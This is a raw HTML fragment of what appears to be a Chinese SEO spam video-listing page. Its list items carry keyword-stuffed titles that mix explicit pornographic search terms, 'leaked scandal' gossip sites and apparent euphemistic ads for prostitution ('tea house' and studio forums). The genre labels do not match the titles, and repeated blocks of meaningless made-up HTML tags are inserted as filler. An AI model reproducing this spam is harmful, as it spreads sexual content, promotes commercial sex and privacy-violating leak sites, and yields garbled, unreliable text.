title="大象视频大全视频在线观看">大象视频大全视频在线观看</a></p><p class="vodlist_sub">海角网免费&nbsp;</p></div></li><li class="HZRyBPDt vodlist_item num_8"><a style="color: rgb(6, 9, 99);" class="vodlist_thumb lazyload" href="/vodhtml/51cgheiliaopuguangwangzhan.html" title="51cg黑料曝光网站" data-original="https://snzypic.vip/upload/vod/20260119-1/2fcd0696da9445f5a9bf3b8b766c40b9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="qpqsnTAv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(93, 111, 242);" href="/vodhtml/51cgheiliaopuguangwangzhan.html" title="51cg黑料曝光网站">51cg黑料曝光网站</a></p><p class="vodlist_sub">果冻八一制片厂在线完整&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="jsgjsjs vodlist_item num_9"><a style="color: rgb(164, 51, 214);" class="vodlist_thumb lazyload" href="/vodhtml/yumengzixintangvlogmianfeiguankan.html" title="御梦子心糖vlog免费观看" data-original="https://snzypic.vip/upload/vod/20260119-1/1376e54f60baed9ff55794847003bce6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="FjqytGb vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(233, 14, 135);" href="/vodhtml/yumengzixintangvlogmianfeiguankan.html" title="御梦子心糖vlog免费观看">御梦子心糖vlog免费观看</a></p><p class="vodlist_sub">在线播放中文字幕中文在线&nbsp;</p></div></li><li class="MMMM vodlist_item num_10"><a style="color: rgb(59, 38, 115);" class="vodlist_thumb lazyload" href="/vodhtml/piaolianghushiyongjiaodiaojiaonanm.html" title="漂亮护士用脚调教男m" data-original="https://snzypic.vip/upload/vod/20260119-1/db31e02b700a5a0c7f69be5e37b17996.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="RvZZhURv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(219, 138, 230);" href="/vodhtml/piaolianghushiyongjiaodiaojiaonanm.html" title="漂亮护士用脚调教男m">漂亮护士用脚调教男m</a></p><p class="vodlist_sub">精免费产品2025精品综合&nbsp;</p></div></li><li class="EuduUXb vodlist_item num_11"><a style="color: rgb(94, 129, 71);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaowangqianwanyuanchanziyuanguanwang.html" title="海角网千万原产资源官网" data-original="https://snzypic.vip/upload/vod/20260120-1/f884d76875bf3d6c16021abcdc50a502.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="UhPUhUh vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(235, 74, 152);" href="/vodhtml/haijiaowangqianwanyuanchanziyuanguanwang.html" title="海角网千万原产资源官网">海角网千万原产资源官网</a></p><p class="vodlist_sub">果冻九一麻花&nbsp;</p></div></li><li class="bhmZGtcn vodlist_item num_12"><a style="color: rgb(109, 138, 245);" class="vodlist_thumb lazyload" href="/vodhtml/quanguochalouxinxiwang.html" title="全国茶楼信息网" data-original="https://snzypic.vip/upload/vod/20260120-1/40212a1c9027f8c5be462e7428ef58ca.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">喜剧</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="BjYuUY vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(116, 145, 84);" href="/vodhtml/quanguochalouxinxiwang.html" title="全国茶楼信息网">全国茶楼信息网</a></p><p class="vodlist_sub">b站访问onlyfans&nbsp;</p></div></li></ul></div><div class="HJHJHJHJ cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="zSegTztR vodlist_item num_1"><a style="color: rgb(187, 212, 171);" class="vodlist_thumb lazyload" href="/vodhtml/yazhoutiantangavzaixianbofang.html" title="亚洲天堂av在线播放" data-original="https://snzypic.vip/upload/vod/20260120-1/195407099becc244aee951897b6a7c3f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">10.0</span></a><div class="hbkgXQGx vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(27, 29, 117);" href="/vodhtml/yazhoutiantangavzaixianbofang.html" title="亚洲天堂av在线播放">亚洲天堂av在线播放</a></p><p class="vodlist_sub">成年人观看网页视频&nbsp;</p></div></li><li class="yQumxHar vodlist_item num_2"><a style="color: rgb(151, 163, 19);" class="vodlist_thumb lazyload" href="/vodhtml/mahuaxingkongmvmahuaxingkongmvgaoqingwanzheng.html" title="麻花星空mv麻花星空mv高清完整" data-original="https://snzypic.vip/upload/vod/20260120-1/987642c1cd5bdb6c46d44a29a813a5d1.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">动作</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="SSEZSSSS vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(197, 41, 115);" href="/vodhtml/mahuaxingkongmvmahuaxingkongmvgaoqingwanzheng.html" title="麻花星空mv麻花星空mv高清完整">麻花星空mv麻花星空mv高清完整</a></p><p class="vodlist_sub">亚洲乱码中文字幕综合视频&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="tRtRtRtR vodlist_item num_3"><a style="color: rgb(33, 208, 55);" class="vodlist_thumb lazyload" href="/vodhtml/qiuxianlunlizaisanji.html" title="秋霰纶理在三级" data-original="https://snzypic.vip/upload/vod/20260118-1/f364fa6bc426f37c698dd77e20b4ceb6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="YrUmQDaF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(154, 148, 165);" href="/vodhtml/qiuxianlunlizaisanji.html" title="秋霰纶理在三级">秋霰纶理在三级</a></p><p class="vodlist_sub">男生把鸡鸡放在女生的鸡鸡里面&nbsp;</p></div></li><li class="rByrBy vodlist_item num_4"><a style="color: rgb(2, 72, 236);" class="vodlist_thumb lazyload" href="/vodhtml/baoliaomianfeichiguashouye.html" title="爆料免费吃瓜首页" data-original="https://snzypic.vip/upload/vod/20260118-1/81129a1d3c30d1fa0eaaf51cdba4f73e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">7.0</span></a><div class="uNbJhtCq vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(26, 12, 171);" href="/vodhtml/baoliaomianfeichiguashouye.html" title="爆料免费吃瓜首页">爆料免费吃瓜首页</a></p><p class="vodlist_sub">欧美+群p+在线观看&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="eGjgacjg vodlist_item num_5"><a style="color: rgb(94, 0, 143);" class="vodlist_thumb lazyload" href="/vodhtml/guochangaoqingshipinzaixianbofang.html" title="国产高清视频在线播放" data-original="https://snzypic.vip/upload/vod/20260119-1/2fcd0696da9445f5a9bf3b8b766c40b9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="YZGCcfaF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(245, 139, 123);" href="/vodhtml/guochangaoqingshipinzaixianbofang.html" title="国产高清视频在线播放">国产高清视频在线播放</a></p><p class="vodlist_sub">海角官网&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="DWuCZxuV vodlist_item num_6"><a style="color: rgb(239, 191, 136);" class="vodlist_thumb lazyload" href="/vodhtml/17cqicaomianfeidenglu.html" title="17c起草免费登录" data-original="https://snzypic.vip/upload/vod/20260119-1/1376e54f60baed9ff55794847003bce6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">3.0</span></a><div class="NyWGeHj vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(226, 6, 181);" href="/vodhtml/17cqicaomianfeidenglu.html" title="17c起草免费登录">17c起草免费登录</a></p><p class="vodlist_sub">被一群女生一起扑倒了&nbsp;</p></div></li><li class="hThhTh vodlist_item num_7"><a style="color: rgb(73, 70, 134);" class="vodlist_thumb lazyload" href="/vodhtml/jingpingaoqingwumazaixianshipin.html" title="精品高清无码在线视频" data-original="https://snzypic.vip/upload/vod/20260119-1/db31e02b700a5a0c7f69be5e37b17996.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">4.0</span></a><div class="euGBwQv vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(230, 187, 191);" href="/vodhtml/jingpingaoqingwumazaixianshipin.html" title="精品高清无码在线视频">精品高清无码在线视频</a></p><p class="vodlist_sub">日韩免费视频&nbsp;</p></div></li><li class="vyaeWCxR vodlist_item num_8"><a style="color: rgb(184, 166, 231);" class="vodlist_thumb lazyload" href="/vodhtml/oumeiyingyuanjiangxizhanzhoutongmeigongsigongsizaixiankan.html" title="欧美影院江西斩州通媒公司公司在线看" data-original="https://snzypic.vip/upload/vod/20260118-1/4084cb4cf6d7e591a97d8c0fc24ae7b9.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="uXsjJHuV vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(34, 199, 168);" href="/vodhtml/oumeiyingyuanjiangxizhanzhoutongmeigongsigongsizaixiankan.html" title="欧美影院江西斩州通媒公司公司在线看">欧美影院江西斩州通媒公司公司在线看</a></p><p class="vodlist_sub">8888国产精华最好的产品&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map><li class="ukRSkrye vodlist_item num_9"><a style="color: rgb(52, 79, 145);" class="vodlist_thumb lazyload" href="/vodhtml/17cnchiguaguaguabaoliaoshipin.html" title="17cn吃瓜呱呱爆料视频" data-original="https://snzypic.vip/upload/vod/20260118-1/81129a1d3c30d1fa0eaaf51cdba4f73e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="VmSdzkVm vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(198, 147, 84);" href="/vodhtml/17cnchiguaguaguabaoliaoshipin.html" title="17cn吃瓜呱呱爆料视频">17cn吃瓜呱呱爆料视频</a></p><p class="vodlist_sub">老地方电视剧在线观看&nbsp;</p></div></li><li class="kpkpkpkp vodlist_item num_10"><a style="color: rgb(168, 131, 78);" class="vodlist_thumb lazyload" href="/vodhtml/chiguaheiliaozaixiankan.html" title="吃瓜黑料在线看" data-original="https://snzypic.vip/upload/vod/20260118-1/c8ce829ebda2785569b4013bf37dc55e.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="CQDBwgD vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(32, 138, 113);" href="/vodhtml/chiguaheiliaozaixiankan.html" title="吃瓜黑料在线看">吃瓜黑料在线看</a></p><p class="vodlist_sub">国精91&nbsp;</p></div></li><li class="DQXQXQX vodlist_item num_11"><a style="color: rgb(45, 149, 136);" class="vodlist_thumb lazyload" href="/vodhtml/guochanaamianfeishipin.html" title="国产aa免费视频" data-original="https://snzypic.vip/upload/vod/20260118-1/700dd6a8c932e870a1831fa9641a6986.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="tTagJgJ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(7, 146, 172);" href="/vodhtml/guochanaamianfeishipin.html" title="国产aa免费视频">国产aa免费视频</a></p><p class="vodlist_sub">日本亚马逊中文版&nbsp;</p></div></li><li class="aRcRcRc vodlist_item num_12"><a style="color: rgb(69, 17, 227);" class="vodlist_thumb lazyload" href="/vodhtml/onlyyouzaixianguankan.html" title="only you在线观看" data-original="https://snzypic.vip/upload/vod/20260118-1/ae2f059aa05746f4c50444c437b9f9f8.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">8.0</span></a><div class="tTNzqZqZ vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(211, 193, 101);" href="/vodhtml/onlyyouzaixianguankan.html" title="only you在线观看">only you在线观看</a></p><p class="vodlist_sub">色综合久久久久综合体桃&nbsp;</p></div></li><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></ul></div><div class="XkvRVxVx cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="ZnWxyeye vodlist_item num_1"><a style="color: rgb(106, 215, 199);" class="vodlist_thumb lazyload" href="/vodhtml/91chigua17c.html" title="91吃瓜17c" data-original="https://snzypic.vip/upload/vod/20260118-1/f364fa6bc426f37c698dd77e20b4ceb6.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">战争</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="QhnVeRCG vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(128, 122, 158);" href="/vodhtml/91chigua17c.html" title="91吃瓜17c">91吃瓜17c</a></p><p class="vodlist_sub">加比勒东京道一本热&nbsp;</p></div></li><li class="EyPXWSF vodlist_item num_2"><a style="color: rgb(146, 245, 154);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaowangbaochiguawang.html" title="海角网暴吃瓜网" data-original="https://snzypic.vip/upload/vod/20260117-1/fbd1e87f109c3ab62ac44fd1704866bb.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2026</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="ZYnNYWVN vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(177, 110, 226);" href="/vodhtml/haijiaowangbaochiguawang.html" title="海角网暴吃瓜网">海角网暴吃瓜网</a></p><p class="vodlist_sub">技术讨论区2025新地扯一二&nbsp;</p></div></li><li class="tPrBfhrB vodlist_item num_3"><a style="color: rgb(162, 248, 30);" class="vodlist_thumb lazyload" href="/vodhtml/oumeirihanhoupen.html" title="欧美日韩后喷" data-original="https://snzypic.vip/upload/vod/20260117-1/fd8ef44b2787c4555ffc28ce193a123b.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">爱情</em></span><span class="pic_text text_right text_dy">6.0</span></a><div class="vRSNSNSN vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(32, 39, 194);" href="/vodhtml/oumeirihanhoupen.html" title="欧美日韩后喷">欧美日韩后喷</a></p><p class="vodlist_sub">上海魔都各区品茶工作室论坛&nbsp;</p></div></li><li class="JryvvxQt vodlist_item num_4"><a style="color: rgb(18, 48, 54);" class="vodlist_thumb lazyload" href="/vodhtml/haijiaoshejiaopingtaizaixianwangyeban.html" title="海角社交平台在线网页版" data-original="https://snzypic.vip/upload/vod/20251001-1/9bb65010c9383ce4d6e01625fa57f8b2.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">5.0</span></a><div class="DFhDFDF vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(11, 192, 233);" href="/vodhtml/haijiaoshejiaopingtaizaixianwangyeban.html" title="海角社交平台在线网页版">海角社交平台在线网页版</a></p><p class="vodlist_sub">爆料精品&nbsp;</p></div></li><li class="ucdcdcd vodlist_item num_5"><a style="color: rgb(234, 187, 158);" class="vodlist_thumb lazyload" href="/vodhtml/jiujiuyijiujiuyelulushipin.html" title="久久一久久夜镥镥视频" data-original="https://snzypic.vip/upload/vod/20260117-1/bd6211903512d3fc6bbb0ea0b86ad145.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2025</em><em class="voddate voddate_type">恐怖</em></span><span class="pic_text text_right text_dy">9.0</span></a><div class="ewCHKEZd vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(192, 31, 20);" href="/vodhtml/jiujiuyijiujiuyelulushipin.html" title="久久一久久夜镥镥视频">久久一久久夜镥镥视频</a></p><p class="vodlist_sub">镥镥网91最新消息&nbsp;</p></div><subs lang="B4yvjExTL"></subs><noscripta draggable="C0D"></noscripta><areass date-time="7CkWJyzp"></areass><sdu date-time="QnXt"></sdu><sadw dir="4spt"></sadw><sadw dir="CuOjsd"></sadw><sdu date-time="SY9D3bkW8"></sdu><abbr date-time="0oODbQ"></abbr><sadw lang="4DNKw3MVTT"></sadw><fss dropzone="WP10zYrxr"></fss><ecode date-time="hSXl2s"></ecode><sadw lang="Cgvz3o9"></sadw><sdu date-time="MrzOU6q"></sdu><map lang="CnwpIA"></map><tcenter draggable="YZS"></tcenter><subs lang="V7bMWbyqPl"></subs><sup draggable="ZE3cNS1"></sup><time dropzone="5hZQzWDuW"></time><sdu date-time="cd5W6g"></sdu><ssmall draggable="hbjr"></ssmall><font dir="2Mie"></font><time dir="2q50"></time><fss dropzone="xgIS"></fss><acronym id="erV"></acronym><sadw lang="Q6ZQ"></sadw><is dropzone="3ZN"></is><ssmall draggable="JiHh"></ssmall><sup draggable="gufbY"></sup><time dropzone="Nc12cD2PE"></time><areass draggable="7yQ6il3Z"></areass><subs lang="GmY39D"></subs><sup date-time="Q63"></sup><acronym draggable="CrzvHzH3fi"></acronym><sgaddress lang="CbH"></sgaddress><fss dropzone="9hoNYO"></fss><is dropzone="6I2EJU"></is><ssmall draggable="DETr"></ssmall><is dropzone="0LI6ozC34q"></is><sdu date-time="Q1q0WhGc0"></sdu><fss dropzone="KeL5nZYaKl"></fss><sadw lang="xVRT"></sadw><stysle draggable="MCF"></stysle><noscripta draggable="2rxUvDGuFw"></noscripta><subs lang="gnLPfr3NE"></subs><fss dropzone="vbSOw"></fss><sadw lang="y4zifzb17"></sadw><is dropzone="JDy"></is><tyyt draggable="kPE"></tyyt><map lang="CnwpIA"></map></li><li class="hSgqsBeX vodlist_item num_6"><a style="color: rgb(96, 59, 35);" class="vodlist_thumb lazyload" href="/vodhtml/guochanlunjingpinyiquerqusanqushipinxin.html" title="国产伦精品一区二区三区视频新" data-original="https://snzypic.vip/upload/vod/20260117-1/f1414726a410ea8ea1169c006506445f.jpg"><span class="play hidden_xs"></span><span class="vodlist_top"><em class="voddate voddate_year">2024</em><em class="voddate voddate_type">剧情</em></span><span class="pic_text text_right text_dy">1.0</span></a><div class="tttt vodlist_titbox"><p class="vodlist_title"><a style="color: rgb(113, 213, 172);" href="/vodhtml/guochanlunjingpinyiquerqusanqushipinxin.html" 